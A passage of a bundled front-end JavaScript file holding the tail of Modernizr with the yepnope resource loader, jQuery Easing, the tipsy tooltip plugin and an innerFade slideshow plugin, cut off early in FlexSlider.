			shivCSS: d.shivCSS !== !1,
			supportsUnknownElements: k,
			shivMethods: d.shivMethods !== !1,
			type: "default",
			shivDocument: r,
			createElement: o,
			createDocumentFragment: p
		};
		a.html5 = s, r(b)
	}(this, b), e._version = d, e._prefixes = m, e._domPrefixes = p, e._cssomPrefixes = o, e.mq = y, e.testProp = function (a) {
		return F([a])
	}, e.testAllProps = H, e.testStyles = x, e.prefixed = function (a, b, c) {
		return b ? H(a, b, c) : H(a, "pfx")
	}, g.className = g.className.replace(/(^|\s)no-js(\s|$)/, "$1$2") + (f ? " js " + u.join(" ") : ""), e
}(this, this.document), function (a, b, c) {
	function d(a) {
		return "[object Function]" == o.call(a)
	}

	function e(a) {
		return "string" == typeof a
	}

	function f() {
	}

	function g(a) {
		return !a || "loaded" == a || "complete" == a || "uninitialized" == a
	}

	function h() {
		var a = p.shift();
		q = 1, a ? a.t ? m(function () {
			("c" == a.t ? B.injectCss : B.injectJs)(a.s, 0, a.a, a.x, a.e, 1)
		}, 0) : (a(), h()) : q = 0
	}

	function i(a, c, d, e, f, i, j) {
		function k(b) {
			if (!o && g(l.readyState) && (u.r = o = 1, !q && h(), l.onload = l.onreadystatechange = null, b)) {
				"img" != a && m(function () {
					t.removeChild(l)
				}, 50);
				for (var d in y[c]) {
					y[c].hasOwnProperty(d) && y[c][d].onload()
				}
			}
		}

		var j = j || B.errorTimeout, l = b.createElement(a), o = 0, r = 0, u = {t: d, s: c, e: f, a: i, x: j};
		1 === y[c] && (r = 1, y[c] = []), "object" == a ? l.data = c : (l.src = c, l.type = a), l.width = l.height = "0", l.onerror = l.onload = l.onreadystatechange = function () {
			k.call(this, r)
		}, p.splice(e, 0, u), "img" != a && (r || 2 === y[c] ? (t.insertBefore(l, s ? null : n), m(k, j)) : y[c].push(l))
	}

	function j(a, b, c, d, f) {
		return q = 0, b = b || "j", e(a) ? i("c" == b ? v : u, a, b, this.i++, c, d, f) : (p.splice(this.i++, 0, a), 1 == p.length && h()), this
	}

	function k() {
		var a = B;
		return a.loader = {load: j, i: 0}, a
	}

	var l = b.documentElement, m = a.setTimeout, n = b.getElementsByTagName("script")[0], o = {}.toString, p = [], q = 0, r = "MozAppearance"in l.style, s = r && !!b.createRange().compareNode, t = s ? l : n.parentNode, l = a.opera && "[object Opera]" == o.call(a.opera), l = !!b.attachEvent && !l, u = r ? "object" : l ? "script" : "img", v = l ? "script" : u, w = Array.isArray || function (a) {
			return "[object Array]" == o.call(a)
		}, x = [], y = {}, z = {
		timeout: function (a, b) {
			return b.length && (a.timeout = b[0]), a
		}
	}, A, B;
	B = function (a) {
		function b(a) {
			var a = a.split("!"), b = x.length, c = a.pop(), d = a.length, c = {url: c, origUrl: c, prefixes: a}, e, f, g;
			for (f = 0; f < d; f++) {
				g = a[f].split("="), (e = z[g.shift()]) && (c = e(c, g));
			}
			for (f = 0; f < b; f++) {
				c = x[f](c);
			}
			return c
		}

		function g(a, e, f, g, h) {
			var i = b(a), j = i.autoCallback;
			i.url.split(".").pop().split("?").shift(), i.bypass || (e && (e = d(e) ? e : e[a] || e[g] || e[a.split("/").pop().split("?")[0]]), i.instead ? i.instead(a, e, f, g, h) : (y[i.url] ? i.noexec = !0 : y[i.url] = 1, f.load(i.url, i.forceCSS || !i.forceJS && "css" == i.url.split(".").pop().split("?").shift() ? "c" : c, i.noexec, i.attrs, i.timeout), (d(e) || d(j)) && f.load(function () {
				k(), e && e(i.origUrl, h, g), j && j(i.origUrl, h, g), y[i.url] = 2
			})))
		}

		function h(a, b) {
			function c(a, c) {
				if (a) {
					if (e(a)) {
						c || (j = function () {
							var a = [].slice.call(arguments);
							k.apply(this, a), l()
						}), g(a, j, b, 0, h);
					} else if (Object(a) === a) {
						for (n in m = function () {
							var b = 0, c;
							for (c in a) {
								a.hasOwnProperty(c) && b++;
							}
							return b
						}(), a) {
							a.hasOwnProperty(n) && (!c && !--m && (d(j) ? j = function () {
								var a = [].slice.call(arguments);
								k.apply(this, a), l()
							} : j[n] = function (a) {
								return function () {
									var b = [].slice.call(arguments);
									a && a.apply(this, b), l()
								}
							}(k[n])), g(a[n], j, b, n, h))
						}
					}
				} else {
					!c && l()
				}
			}

			var h = !!a.test, i = a.load || a.both, j = a.callback || f, k = j, l = a.complete || f, m, n;
			c(h ? a.yep : a.nope, !!i), i && c(i)
		}

		var i, j, l = this.yepnope.loader;
		if (e(a)) {
			g(a, 0, l, 0);
		} else if (w(a)) {
			for (i = 0; i < a.length; i++) {
				j = a[i], e(j) ? g(j, 0, l, 0) : w(j) ? B(j) : Object(j) === j && h(j, l);
			}
		} else {
			Object(a) === a && h(a, l)
		}
	}, B.addPrefix = function (a, b) {
		z[a] = b
	}, B.addFilter = function (a) {
		x.push(a)
	}, B.errorTimeout = 1e4, null == b.readyState && b.addEventListener && (b.readyState = "loading", b.addEventListener("DOMContentLoaded", A = function () {
		b.removeEventListener("DOMContentLoaded", A, 0), b.readyState = "complete"
	}, 0)), a.yepnope = k(), a.yepnope.executeStack = h, a.yepnope.injectJs = function (a, c, d, e, i, j) {
		var k = b.createElement("script"), l, o, e = e || B.errorTimeout;
		k.src = a;
		for (o in d) {
			k.setAttribute(o, d[o]);
		}
		c = j ? h : c || f, k.onreadystatechange = k.onload = function () {
			!l && g(k.readyState) && (l = 1, c(), k.onload = k.onreadystatechange = null)
		}, m(function () {
			l || (l = 1, c(1))
		}, e), i ? k.onload() : n.parentNode.insertBefore(k, n)
	}, a.yepnope.injectCss = function (a, c, d, e, g, i) {
		var e = b.createElement("link"), j, c = i ? h : c || f;
		e.href = a, e.rel = "stylesheet", e.type = "text/css";
		for (j in d) {
			e.setAttribute(j, d[j]);
		}
		g || (n.parentNode.insertBefore(e, n), m(c, 0))
	}
}(this, document), Modernizr.load = function () {
	yepnope.apply(window, [].slice.call(arguments, 0))
};
//jQuery Easing v1.3
jQuery.easing["jswing"] = jQuery.easing["swing"];
jQuery.extend(jQuery.easing, {
	def: "easeOutQuad", swing: function (a, b, c, d, e) {
		return jQuery.easing[jQuery.easing.def](a, b, c, d, e)
	}, easeInQuad: function (a, b, c, d, e) {
		return d * (b /= e) * b + c
	}, easeOutQuad: function (a, b, c, d, e) {
		return -d * (b /= e) * (b - 2) + c
	}, easeInOutQuad: function (a, b, c, d, e) {
		if ((b /= e / 2) < 1) {
			return d / 2 * b * b + c;
		}
		return -d / 2 * (--b * (b - 2) - 1) + c
	}, easeInCubic: function (a, b, c, d, e) {
		return d * (b /= e) * b * b + c
	}, easeOutCubic: function (a, b, c, d, e) {
		return d * ((b = b / e - 1) * b * b + 1) + c
	}, easeInOutCubic: function (a, b, c, d, e) {
		if ((b /= e / 2) < 1) {
			return d / 2 * b * b * b + c;
		}
		return d / 2 * ((b -= 2) * b * b + 2) + c
	}, easeInQuart: function (a, b, c, d, e) {
		return d * (b /= e) * b * b * b + c
	}, easeOutQuart: function (a, b, c, d, e) {
		return -d * ((b = b / e - 1) * b * b * b - 1) + c
	}, easeInOutQuart: function (a, b, c, d, e) {
		if ((b /= e / 2) < 1) {
			return d / 2 * b * b * b * b + c;
		}
		return -d / 2 * ((b -= 2) * b * b * b - 2) + c
	}, easeInQuint: function (a, b, c, d, e) {
		return d * (b /= e) * b * b * b * b + c
	}, easeOutQuint: function (a, b, c, d, e) {
		return d * ((b = b / e - 1) * b * b * b * b + 1) + c
	}, easeInOutQuint: function (a, b, c, d, e) {
		if ((b /= e / 2) < 1) {
			return d / 2 * b * b * b * b * b + c;
		}
		return d / 2 * ((b -= 2) * b * b * b * b + 2) + c
	}, easeInSine: function (a, b, c, d, e) {
		return -d * Math.cos(b / e * (Math.PI / 2)) + d + c
	}, easeOutSine: function (a, b, c, d, e) {
		return d * Math.sin(b / e * (Math.PI / 2)) + c
	}, easeInOutSine: function (a, b, c, d, e) {
		return -d / 2 * (Math.cos(Math.PI * b / e) - 1) + c
	}, easeInExpo: function (a, b, c, d, e) {
		return b == 0 ? c : d * Math.pow(2, 10 * (b / e - 1)) + c
	}, easeOutExpo: function (a, b, c, d, e) {
		return b == e ? c + d : d * (-Math.pow(2, -10 * b / e) + 1) + c
	}, easeInOutExpo: function (a, b, c, d, e) {
		if (b == 0) {
			return c;
		}
		if (b == e) {
			return c + d;
		}
		if ((b /= e / 2) < 1) {
			return d / 2 * Math.pow(2, 10 * (b - 1)) + c;
		}
		return d / 2 * (-Math.pow(2, -10 * --b) + 2) + c
	}, easeInCirc: function (a, b, c, d, e) {
		return -d * (Math.sqrt(1 - (b /= e) * b) - 1) + c
	}, easeOutCirc: function (a, b, c, d, e) {
		return d * Math.sqrt(1 - (b = b / e - 1) * b) + c
	}, easeInOutCirc: function (a, b, c, d, e) {
		if ((b /= e / 2) < 1) {
			return -d / 2 * (Math.sqrt(1 - b * b) - 1) + c;
		}
		return d / 2 * (Math.sqrt(1 - (b -= 2) * b) + 1) + c
	}, easeInElastic: function (a, b, c, d, e) {
		var f = 1.70158;
		var g = 0;
		var h = d;
		if (b == 0) {
			return c;
		}
		if ((b /= e) == 1) {
			return c + d;
		}
		if (!g) {
			g = e * .3;
		}
		if (h < Math.abs(d)) {
			h = d;
			var f = g / 4
		} else {
			var f = g / (2 * Math.PI) * Math.asin(d / h);
		}
		return -(h * Math.pow(2, 10 * (b -= 1)) * Math.sin((b * e - f) * 2 * Math.PI / g)) + c
	}, easeOutElastic: function (a, b, c, d, e) {
		var f = 1.70158;
		var g = 0;
		var h = d;
		if (b == 0) {
			return c;
		}
		if ((b /= e) == 1) {
			return c + d;
		}
		if (!g) {
			g = e * .3;
		}
		if (h < Math.abs(d)) {
			h = d;
			var f = g / 4
		} else {
			var f = g / (2 * Math.PI) * Math.asin(d / h);
		}
		return h * Math.pow(2, -10 * b) * Math.sin((b * e - f) * 2 * Math.PI / g) + d + c
	}, easeInOutElastic: function (a, b, c, d, e) {
		var f = 1.70158;
		var g = 0;
		var h = d;
		if (b == 0) {
			return c;
		}
		if ((b /= e / 2) == 2) {
			return c + d;
		}
		if (!g) {
			g = e * .3 * 1.5;
		}
		if (h < Math.abs(d)) {
			h = d;
			var f = g / 4
		} else {
			var f = g / (2 * Math.PI) * Math.asin(d / h);
		}
		if (b < 1) {
			return -.5 * h * Math.pow(2, 10 * (b -= 1)) * Math.sin((b * e - f) * 2 * Math.PI / g) + c;
		}
		return h * Math.pow(2, -10 * (b -= 1)) * Math.sin((b * e - f) * 2 * Math.PI / g) * .5 + d + c
	}, easeInBack: function (a, b, c, d, e, f) {
		if (f == undefined) {
			f = 1.70158;
		}
		return d * (b /= e) * b * ((f + 1) * b - f) + c
	}, easeOutBack: function (a, b, c, d, e, f) {
		if (f == undefined) {
			f = 1.70158;
		}
		return d * ((b = b / e - 1) * b * ((f + 1) * b + f) + 1) + c
	}, easeInOutBack: function (a, b, c, d, e, f) {
		if (f == undefined) {
			f = 1.70158;
		}
		if ((b /= e / 2) < 1) {
			return d / 2 * b * b * (((f *= 1.525) + 1) * b - f) + c;
		}
		return d / 2 * ((b -= 2) * b * (((f *= 1.525) + 1) * b + f) + 2) + c
	}, easeInBounce: function (a, b, c, d, e) {
		return d - jQuery.easing.easeOutBounce(a, e - b, 0, d, e) + c
	}, easeOutBounce: function (a, b, c, d, e) {
		if ((b /= e) < 1 / 2.75) {
			return d * 7.5625 * b * b + c
		} else if (b < 2 / 2.75) {
			return d * (7.5625 * (b -= 1.5 / 2.75) * b + .75) + c
		} else if (b < 2.5 / 2.75) {
			return d * (7.5625 * (b -= 2.25 / 2.75) * b + .9375) + c
		} else {
			return d * (7.5625 * (b -= 2.625 / 2.75) * b + .984375) + c
		}
	}, easeInOutBounce: function (a, b, c, d, e) {
		if (b < e / 2) {
			return jQuery.easing.easeInBounce(a, b * 2, 0, d, e) * .5 + c;
		}
		return jQuery.easing.easeOutBounce(a, b * 2 - e, 0, d, e) * .5 + d * .5 + c
	}
});
//tipsy
(function (a) {
	function b(a, b) {
		return typeof a == "function" ? a.call(b) : a
	}

	function c(a) {
		while (a = a.parentNode) {
			if (a == document) {
				return true
			}
		}
		return false
	}

	function d(b, c) {
		this.$element = a(b);
		this.options = c;
		this.enabled = true;
		this.fixTitle()
	}

	d.prototype = {
		show: function () {
			var c = this.getTitle();
			if (c && this.enabled) {
				var d = this.tip();
				d.find(".tipsy-inner")[this.options.html ? "html" : "text"](c);
				d[0].className = "tipsy";
				d.remove().css({top: 0, left: 0, visibility: "hidden", display: "block"}).prependTo(document.body);
				var e = a.extend({}, this.$element.offset(), {width: this.$element[0].offsetWidth, height: this.$element[0].offsetHeight});
				var f = d[0].offsetWidth, g = d[0].offsetHeight, h = b(this.options.gravity, this.$element[0]);
				var i;
				switch (h.charAt(0)) {
					case"n":
						i = {top: e.top + e.height + this.options.offset, left: e.left + e.width / 2 - f / 2};
						break;
					case"s":
						i = {top: e.top - g - this.options.offset, left: e.left + e.width / 2 - f / 2};
						break;
					case"e":
						i = {top: e.top + e.height / 2 - g / 2, left: e.left - f - this.options.offset};
						break;
					case"w":
						i = {top: e.top + e.height / 2 - g / 2, left: e.left + e.width + this.options.offset};
						break
				}
				if (h.length == 2) {
					if (h.charAt(1) == "w") {
						i.left = e.left + e.width / 2 - 15
					} else {
						i.left = e.left + e.width / 2 - f + 15
					}
				}
				d.css(i).addClass("tipsy-" + h);
				d.find(".tipsy-arrow")[0].className = "tipsy-arrow tipsy-arrow-" + h.charAt(0);
				if (this.options.className) {
					d.addClass(b(this.options.className, this.$element[0]))
				}
				if (this.options.fade) {
					d.stop().css({opacity: 0, display: "block", visibility: "visible"}).animate({opacity: this.options.opacity})
				} else {
					d.css({visibility: "visible", opacity: this.options.opacity})
				}
			}
		}, hide: function () {
			if (this.options.fade) {
				this.tip().stop().fadeOut(function () {
					a(this).remove()
				})
			} else {
				this.tip().remove()
			}
		}, fixTitle: function () {
			var a = this.$element;
			if (a.attr("title") || typeof a.attr("original-title") != "string") {
				a.attr("original-title", a.attr("title") || "").removeAttr("title")
			}
		}, getTitle: function () {
			var a, b = this.$element, c = this.options;
			this.fixTitle();
			var a, c = this.options;
			if (typeof c.title == "string") {
				a = b.attr(c.title == "title" ? "original-title" : c.title)
			} else if (typeof c.title == "function") {
				a = c.title.call(b[0])
			}
			a = ("" + a).replace(/(^\s*|\s*$)/, "");
			return a || c.fallback
		}, tip: function () {
			if (!this.$tip) {
				this.$tip = a('<div class="tipsy"></div>').html('<div class="tipsy-arrow"></div><div class="tipsy-inner"></div>');
				this.$tip.data("tipsy-pointee", this.$element[0])
			}
			return this.$tip
		}, validate: function () {
			if (!this.$element[0].parentNode) {
				this.hide();
				this.$element = null;
				this.options = null
			}
		}, enable: function () {
			this.enabled = true
		}, disable: function () {
			this.enabled = false
		}, toggleEnabled: function () {
			this.enabled = !this.enabled
		}
	};
	a.fn.tipsy = function (b) {
		function e(c) {
			var e = a.data(c, "tipsy");
			if (!e) {
				e = new d(c, a.fn.tipsy.elementOptions(c, b));
				a.data(c, "tipsy", e)
			}
			return e
		}

		function f() {
			var a = e(this);
			a.hoverState = "in";
			if (b.delayIn == 0) {
				a.show()
			} else {
				a.fixTitle();
				setTimeout(function () {
					if (a.hoverState == "in") {
						a.show()
					}
				}, b.delayIn)
			}
		}

		function g() {
			var a = e(this);
			a.hoverState = "out";
			if (b.delayOut == 0) {
				a.hide()
			} else {
				setTimeout(function () {
					if (a.hoverState == "out") {
						a.hide()
					}
				}, b.delayOut)
			}
		}

		if (b === true) {
			return this.data("tipsy")
		} else if (typeof b == "string") {
			var c = this.data("tipsy");
			if (c) {
				c[b]();
			}
			return this
		}
		b = a.extend({}, a.fn.tipsy.defaults, b);
		if (!b.live) {
			this.each(function () {
				e(this)
			});
		}
		if (b.trigger != "manual") {
			var h = b.live ? "live" : "bind", i = b.trigger == "hover" ? "mouseenter" : "focus", j = b.trigger == "hover" ? "mouseleave" : "blur";
			this[h](i, f)[h](j, g)
		}
		return this
	};
	a.fn.tipsy.defaults = {className: null, delayIn: 0, delayOut: 0, fade: false, fallback: "", gravity: "n", html: false, live: false, offset: 0, opacity: .8, title: "title", trigger: "hover"};
	a.fn.tipsy.revalidate = function () {
		a(".tipsy").each(function () {
			var b = a.data(this, "tipsy-pointee");
			if (!b || !c(b)) {
				a(this).remove()
			}
		})
	};
	a.fn.tipsy.elementOptions = function (b, c) {
		return a.metadata ? a.extend({}, c, a(b).metadata()) : c
	};
	a.fn.tipsy.autoNS = function () {
		return a(this).offset().top > a(document).scrollTop() + a(window).height() / 2 ? "s" : "n"
	};
	a.fn.tipsy.autoWE = function () {
		return a(this).offset().left > a(document).scrollLeft() + a(window).width() / 2 ? "e" : "w"
	};
	a.fn.tipsy.autoBounds = function (b, c) {
		return function () {
			var d = {ns: c[0], ew: c.length > 1 ? c[1] : false}, e = a(document).scrollTop() + b, f = a(document).scrollLeft() + b, g = a(this);
			if (g.offset().top < e) {
				d.ns = "n";
			}
			if (g.offset().left < f) {
				d.ew = "w";
			}
			if (a(window).width() + a(document).scrollLeft() - g.offset().left < b) {
				d.ew = "e";
			}
			if (a(window).height() + a(document).scrollTop() - g.offset().top < b) {
				d.ns = "s";
			}
			return d.ns + (d.ew ? d.ew : "")
		}
	}
})(jQuery);
//innerfade
(function ($) {
	var default_options = {
		animationType: "fade",
		animate: true,
		first_slide: 0,
		easing: "linear",
		speed: "normal",
		type: "sequence",
		timeout: 2e3,
		startDelay: 0,
		loop: true,
		containerHeight: "auto",
		runningClass: "innerFade",
		children: null,
		cancelLink: null,
		pauseLink: null,
		prevLink: null,
		nextLink: null,
		indexContainer: null,
		currentItemContainer: null,
		totalItemsContainer: null,
		callback_index_update: null
	};
	$(function () {
		window.isActive = true;
		$(window).focus(function () {
			this.isActive = true
		});
		$(window).blur(function () {
			this.isActive = false
		})
	});
	$.fn.innerFade = function (options) {
		return this.each(function () {
			$fade_object = new Object;
			$fade_object.container = this;
			$fade_object.settings = $.extend({}, default_options, options);
			$fade_object.elements = $fade_object.settings.children === null ? $($fade_object.container).children() : $($fade_object.container).children($fade_object.settings.children);
			$fade_object.count = 0;
			$($fade_object.container).data("object", $fade_object);
			if ($fade_object.elements.length > 1) {
				if ($fade_object.settings.nextLink || $fade_object.settings.prevLink) {
					$.bindControls($fade_object)
				}
				if ($fade_object.settings.cancelLink) {
					$.bindCancel($fade_object)
				}
				$($fade_object.container).css({position: "relative"}).addClass($fade_object.settings.runningClass);
				if ($fade_object.settings.containerHeight == "auto") {
					height = $($fade_object.elements).filter(":first").height();
					$($fade_object.container).css({height: height + "px"})
				} else {
					$($fade_object.container).css({height: $fade_object.settings.containerHeight})
				}
				if ($fade_object.settings.indexContainer) {
					$.innerFadeIndex($fade_object)
				}
				for (var i = 0; i < $fade_object.elements.length; i++) {
					$($fade_object.elements[i]).hide(0).css("z-index", String($fade_object.elements.length - i)).css("position", "absolute")
				}
				var toShow = "";
				var toHide = "";
				if ($fade_object.settings.type == "random") {
					toShow = Math.floor(Math.random() * $fade_object.elements.length);
					do {
						toHide = Math.floor(Math.random() * $fade_object.elements.length)
					} while (toHide == toShow)
				} else if ($fade_object.settings.type == "random_start") {
					$fade_object.settings.type = "sequence";
					toHide = Math.floor(Math.random() * $fade_object.elements.length);
					toShow = (toHide + 1) % $fade_object.elements.length
				} else {
					toShow = $fade_object.settings.first_slide;
					toHide = $fade_object.settings.first_slide == 0 ? $fade_object.elements.length - 1 : $fade_object.settings.first_slide - 1
				}
				if ($fade_object.settings.animate) {
					$.fadeTimeout($fade_object, toShow, toHide, true)
				} else {
					$($fade_object.elements[toShow]).show();
					$($fade_object.elements[toHide]).hide();
					$.updateIndexes($fade_object, toShow)
				}
				$.updateIndexes($fade_object, toShow);
				$($fade_object.elements[toShow]).show();
				if ($fade_object.settings.currentItemContainer) {
					$.currentItem($fade_object, toShow)
				}
				if ($fade_object.settings.totalItemsContainer) {
					$.totalItems($fade_object)
				}
				if ($fade_object.settings.pauseLink) {
					$.bind_pause($fade_object)
				}
			}
		})
	};
	$.fn.innerFadeTo = function (slide_number) {
		return this.each(function (index) {
			var $fade_object = $(this).data("object");
			var $currentVisibleItem = $($fade_object.elements).filter(":visible");
			var currentItemIndex = $($fade_object.elements).index($currentVisibleItem);
			$.stopSlideshow($fade_object);
			if (slide_number != currentItemIndex) {
				$.fadeToItem($fade_object, slide_number, currentItemIndex)
			}
		})
	};
	$.fadeToItem = function ($fade_object, toShow, toHide) {
		var speed = $fade_object.settings.speed;
		switch ($fade_object.settings.animationType) {
			case"slide":
				$($fade_object.elements[toHide]).slideUp(speed);
				$($fade_object.elements[toShow]).slideDown(speed);
				break;
			case"slideOver":
				var itemWidth = $($fade_object.elements[0]).width(), to_hide_css = {}, to_show_css = {}, to_hide_animation = {}, to_show_animation = {};
				$($fade_object.container).css({overflow: "hidden"});
				to_hide_css = {position: "absolute", top: "0px"};
				to_show_css = $.extend({}, to_hide_css);
				if (toShow > toHide) {
					to_hide_css.left = "0px";
					to_hide_css.right = "auto";
					to_show_css.left = "auto";
					to_show_css.right = "-" + itemWidth + "px";
					to_hide_animation.left = "-" + itemWidth + "px";
					to_show_animation.right = "0px";
					console.log(to_hide_css)
				} else {
					to_hide_css.left = "auto";
					to_hide_css.right = "0px";
					to_show_css.left = "-" + itemWidth + "px";
					to_show_css.right = "auto";
					to_hide_animation.right = "-" + itemWidth + "px";
					to_show_animation.left = "0px"
				}
				;
				$($fade_object.elements[toHide]).css(to_hide_css);
				$($fade_object.elements[toShow]).css(to_show_css).show();
				$($fade_object.elements[toHide]).animate(to_hide_animation, speed, $fade_object.settings.easing, function () {
					$(this).hide()
				});
				$($fade_object.elements[toShow]).animate(to_show_animation, speed, $fade_object.settings.easing);
				break;
			case"fadeEmpty":
				$($fade_object.elements[toHide]).fadeOut(speed, function () {
					$($fade_object.elements[toShow]).fadeIn(speed)
				});
				break;
			case"slideEmpty":
				$($fade_object.elements[toHide]).slideUp(speed, function () {
					$($fade_object.elements[toShow]).slideDown(speed)
				});
				break;
			default:
				$($fade_object.elements[toHide]).fadeOut(speed);
				$($fade_object.elements[toShow]).fadeIn(speed);
				break
		}
		if ($fade_object.settings.currentItemContainer) {
			$.currentItem($fade_object, toShow)
		}
		if ($fade_object.settings.indexContainer || $fade_object.settings.callback_index_update) {
			$.updateIndexes($fade_object, toShow)
		}
	};
	$.fadeTimeout = function ($fade_object, toShow, toHide, firstRun) {
		if (window.isActive) {
			if (firstRun != true) {
				$.fadeToItem($fade_object, toShow, toHide)
			}
			$fade_object.count++;
			if ($fade_object.settings.loop == false && $fade_object.count >= $fade_object.elements.length) {
				$.stopSlideshow($fade_object);
				return
			}
			if ($fade_object.settings.type == "random") {
				toHide = toShow;
				while (toShow == toHide) {
					toShow = Math.floor(Math.random() * $fade_object.elements.length)
				}
			} else {
				toHide = toHide > toShow ? 0 : toShow;
				toShow = toShow + 1 >= $fade_object.elements.length ? 0 : toShow + 1
			}
		}
		var timeout = firstRun && $fade_object.settings.startDelay ? $fade_object.settings.startDelay : $fade_object.settings.timeout;
		$($fade_object.container).data("current_timeout", setTimeout(function () {
			$.fadeTimeout($fade_object, toShow, toHide, false)
		}, timeout))
	};
	$.fn.innerFadeUnbind = function () {
		return this.each(function (index) {
			var $fade_object = $(this).data("object");
			$.stopSlideshow($fade_object)
		})
	};
	$.stopSlideshow = function ($fade_object) {
		clearTimeout($($fade_object.container).data("current_timeout"));
		$($fade_object.container).data("current_timeout", null)
	};
	$.bindControls = function ($fade_object) {
		$($fade_object.settings.nextLink).on("click", function (event) {
			event.preventDefault();
			$.stopSlideshow($fade_object);
			var $currentElement = $($fade_object.elements).filter(":visible");
			var currentElementIndex = $($fade_object.elements).index($currentElement);
			var $nextElement = $currentElement.next().length > 0 ? $currentElement.next() : $($fade_object.elements).filter(":first");
			var nextElementIndex = $($fade_object.elements).index($nextElement);
			$.fadeToItem($fade_object, nextElementIndex, currentElementIndex)
		});
		$($fade_object.settings.prevLink).on("click", function (event) {
			event.preventDefault();
			$.stopSlideshow($fade_object);
			var $currentElement = $($fade_object.elements).filter(":visible");
			var currentElementIndex = $($fade_object.elements).index($currentElement);
			var $previousElement = $currentElement.prev().length > 0 ? $currentElement.prev() : $($fade_object.elements).filter(":last");
			var previousElementIndex = $($fade_object.elements).index($previousElement);
			$.fadeToItem($fade_object, previousElementIndex, currentElementIndex)
		})
	};
	$.bind_pause = function ($fade_object) {
		$($fade_object.settings.pauseLink).unbind().click(function (event) {
			event.preventDefault();
			if ($($fade_object.container).data("current_timeout") != null) {
				$.stopSlideshow($fade_object)
			} else {
				var tag = $($fade_object.container).children(":first").prop("tagName").toLowerCase();
				var nextItem = "";
				var previousItem = "";
				if ($fade_object.settings.type == "random") {
					previousItem = Math.floor(Math.random() * $fade_object.elements.length);
					do {
						nextItem = Math.floor(Math.random() * $fade_object.elements.length)
					} while (previousItem == nextItem)
				} else if ($fade_object.settings.type == "random_start") {
					previousItem = Math.floor(Math.random() * $fade_object.elements.length);
					nextItem = (previousItem + 1) % $fade_object.elements.length
				} else {
					previousItem = $(tag, $($fade_object.container)).index($(tag + ":visible", $($fade_object.container)));
					nextItem = previousItem + 1 == $fade_object.elements.length ? 0 : previousItem + 1
				}
				$.fadeTimeout($fade_object, nextItem, previousItem, false)
			}
		})
	};
	$.bindCancel = function ($fade_object) {
		$($fade_object.settings.cancelLink).unbind().click(function (event) {
			event.preventDefault();
			$.stopSlideshow($fade_object)
		})
	};
	$.updateIndexes = function ($fade_object, toShow) {
		$($fade_object.settings.indexContainer).children().removeClass("active");
		$("> :eq(" + toShow + ")", $($fade_object.settings.indexContainer)).addClass("active");
		if (typeof $fade_object.settings.callback_index_update == "function") {
			$fade_object.settings.callback_index_update.call(this, toShow)
		}
	};
	$.createIndexHandler = function ($fade_object, count, link) {
		$(link).click(function (event) {
			event.preventDefault();
			var $currentVisibleItem = $($fade_object.elements).filter(":visible");
			var currentItemIndex = $($fade_object.elements).index($currentVisibleItem);
			$.stopSlideshow($fade_object);
			if ($currentVisibleItem.size() <= 1 && count != currentItemIndex) {
				$.fadeToItem($fade_object, count, currentItemIndex)
			}
		})
	};
	$.createIndexes = function ($fade_object) {
		var $indexContainer = $($fade_object.settings.indexContainer);
		for (var i = 0; i < $fade_object.elements.length; i++) {
			var $link = $('<li><a href="#">' + (i + 1) + "</a></li>");
			$.createIndexHandler($fade_object, i, $link);
			$indexContainer.append($link)
		}
	};
	$.linkIndexes = function ($fade_object) {
		var $indexContainer = $($fade_object.settings.indexContainer);
		var $indexContainerChildren = $("> :visible", $indexContainer);
		if ($indexContainerChildren.size() == $fade_object.elements.length) {
			var count = $fade_object.elements.length;
			for (var i = 0; i < count; i++) {
				$("a", $indexContainer).click(function (event) {
					event.preventDefault()
				});
				$.createIndexHandler($fade_object, i, $indexContainerChildren[i])
			}
		} else {
			alert("There is a different number of items in the menu and slides. There needs to be the same number in both.\nThere are " + $indexContainerChildren.size() + " in the indexContainer.\nThere are " + $fade_object.elements.length + " in the slides container.")
		}
	};
	$.innerFadeIndex = function ($fade_object) {
		var $indexContainer = $($fade_object.settings.indexContainer);
		if ($(":visible", $indexContainer).size() <= 0) {
			$.createIndexes($fade_object)
		} else {
			$.linkIndexes($fade_object)
		}
	};
	$.currentItem = function ($fade_object, current) {
		var $container = $($fade_object.settings.currentItemContainer);
		$container.text(current + 1)
	};
	$.totalItems = function ($fade_object) {
		var $container = $($fade_object.settings.totalItemsContainer);
		$container.text($fade_object.elements.length)
	}
})(jQuery);
//jQuery FlexSlider v2.5.0  Copyright 2012 WooThemes Contributing Author: Tyler Smith
!function ($) {
	$.flexslider = function (e, t) {
		var a = $(e);
		a.vars = $.extend({}, $.flexslider.defaults, t);
		var n = a.vars.namespace, i = window.navigator && window.navigator.msPointerEnabled && window.MSGesture, s = ("ontouchstart"in window || i || window.DocumentTouch && document instanceof DocumentTouch) && a.vars.touch, r = "click touchend MSPointerUp keyup", o = "", l, c = "vertical" === a.vars.direction, d = a.vars.reverse, u = a.vars.itemWidth > 0, v = "fade" === a.vars.animation, p = "" !== a.vars.asNavFor, m = {}, f = !0;
		$.data(e, "flexslider", a), m = {
			init: function () {
				a.animating = !1, a.currentSlide = parseInt(a.vars.startAt ? a.vars.startAt : 0, 10), isNaN(a.currentSlide) && (a.currentSlide = 0), a.animatingTo = a.currentSlide, a.atEnd = 0 === a.currentSlide || a.currentSlide === a.last, a.containerSelector = a.vars.selector.substr(0, a.vars.selector.search(" ")), a.slides = $(a.vars.selector, a), a.container = $(a.containerSelector, a), a.count = a.slides.length, a.syncExists = $(a.vars.sync).length > 0, "slide" === a.vars.animation && (a.vars.animation = "swing"), a.prop = c ? "top" : "marginLeft", a.args = {}, a.manualPause = !1, a.stopped = !1, a.started = !1, a.startTimeout = null, a.transitions = !a.vars.video && !v && a.vars.useCSS && function () {
						var e = document.createElement("div"), t = ["perspectiveProperty", "WebkitPerspective", "MozPerspective", "OPerspective", "msPerspective"];
						for (var n in t) {
							if (void 0 !== e.style[t[n]]) {
								return a.pfx = t[n].replace("Perspective", "").toLowerCase(), a.prop = "-" + a.pfx + "-transform", !0;
							}
						}
						return !1
					}(), a.ensureAnimationEnd = "", "" !== a.vars.controlsContainer && (a.controlsContainer = $(a.vars.controlsContainer).length > 0 && $(a.vars.controlsContainer)), "" !== a.vars.manualControls && (a.manualControls = $(a.vars.manualControls).length > 0 && $(a.vars.manualControls)), "" !== a.vars.customDirectionNav && (a.customDirectionNav = 2 === $(a.vars.customDirectionNav).length && $(a.vars.customDirectionNav)), a.vars.randomize && (a.slides.sort(function () {
					return Math.round(Math.random()) - .5
